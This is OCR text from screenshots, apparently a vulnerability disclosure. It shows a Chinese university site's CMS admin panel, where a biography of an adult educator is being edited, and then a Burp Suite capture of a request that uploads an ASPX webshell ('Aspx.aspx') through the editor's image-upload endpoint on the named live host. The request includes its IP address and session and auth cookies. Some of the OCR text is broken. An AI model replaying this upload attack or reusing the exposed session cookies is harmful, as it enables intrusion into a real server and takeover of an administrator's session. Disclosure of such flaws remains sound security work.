 收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 Links 扩展 网银 翻译 截图 游戏 登录管家
网站管理系统
回到首页 | 退出
最新动态 添加
中心概况 添加
师资队伍 添加
学术研究 添加
人才培养 添加
社会服务 添加
学生园地 添加
对外交流 添加
终身教育.. 添加
├国内/管理
├国外/管理
系统管理
更新信息 -
类 别： 终身教育名人堂→国外
标 题： 约翰.奥里格 日期： 2015/4/22
简 述： 无
*请把字数控制在180字以内!
介 绍：
粘贴 字体 字号 段落
B I U A ab
继续教育的对话》（1981）、《作为噩梦的终
育：自愿还是强制？》（1983）、《继续职业
（1984）、《学习机会的最终解决》（1985）
（1990）。
不幸的是，奥里格曾因研究非学校化社会
校的驱逐。奥里格曾激烈地批评“现在的大学
学”。他对19世纪80年代以来的成人教育依靠
的现象提出了批评，认为这种所谓的成人教育
学校，并且在对赋权和批判性思考打上修辞色彩标语的统治下，这种成人教育束缚
了人们的思维”。奥里格在世界成人教育界有着重要的影响。奥里格认为自己是一
个“激进的”成人教育家。按照他的定义，所有“激进的”教育家都应为“挖掘问
题的根源并为一个更好的社会变革而努力”。有评论认为把奥里格“看作世界上拥
有读者人数最多和作品数量最多的人之一是合适的”。2002年奥里格被遴选为“国
际成人与继续教育名人堂”。
显示源代码
更新当前文档 返回
好搜推荐
插入图片 -- 网页对话框
http://zsjy.sicnu.edu.cn/Edit/editor/img.htm
插入图片
图片地址： http://
上传图片： C:\Users\Han1\Desktop\webshell\aspx\As 浏览...
确定 取消
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
Intercept HTTP history WebSockets history Options
Request to http://zsjy.sicnu.edu.cn:80 [202.115.194.118]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Edit/editor/resurm_upfile.asp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://zsjy.sicnu.edu.cn/Edit/editor/img.htm
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 10.0; WOW64; Trident/8.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1be17b2030
Accept-Encoding: gzip, deflate
Content-Length: 121369
Host: zsjy.sicnu.edu.cn
Pragma: no-cache
Cookie: ASP.NET_SessionId=rudbl2mgryglm43as4dmsiud;
AuthCookie=3EC987660BE223BAC34E40EB84FE32674B83471C712AD87942D3A956D8752
E15E919DCA50B4718F291F185B3BA898E236DBB7EF8BC9F39B72A6C526F4C0825D; EDian
ASPSESSIONIDQASTTRRB=ILAJEKACMGDMJHBFKDFLCEEK
-----------------------------7df1be17b2030
Content-Disposition: form-data; name="imgpath"
http://
-----------------------------7df1be17b2030
Content-Disposition: form-data; name="file1"; filename="Aspx.aspx"
Content-Type: text/plain
www.wooyun.org
%@ Page Language="C#" validateRequest="false" AspCompat="true" Debug="true"